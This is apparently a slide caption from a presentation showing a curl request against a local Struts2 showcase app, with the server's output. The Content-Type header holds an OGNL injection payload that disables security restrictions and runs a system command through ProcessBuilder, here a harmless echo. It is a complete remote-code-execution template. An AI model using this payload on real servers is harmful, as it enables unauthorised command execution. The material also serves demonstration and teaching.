 HTTP Request with curl containing Content-Type Header with OGNL expression.
curl http://127.0.0.1:8900/struts2-showcase/showcase.action -H "Content-Type:
%{(#_='multipart/form-
data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#co
ntainer=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getI
nstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().cle
ar()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#eps=#contain
er.toString()).(#cmds=({'/bin/echo', #eps})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@o
rg.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.i
o.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
com.opensymphony.xwork2.inject.ContainerImpl@d0d2b00